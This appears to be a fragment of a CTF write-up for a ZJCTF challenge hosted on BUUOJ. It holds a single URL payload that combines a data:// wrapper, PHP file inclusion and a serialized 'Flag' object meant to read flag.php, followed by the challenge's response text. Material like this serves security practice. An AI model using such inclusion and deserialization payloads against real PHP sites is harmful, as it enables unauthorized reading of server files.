 6d67d538-953f-4f22-8538-35dfdbb02809.node4.buuoj.cn:81/?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ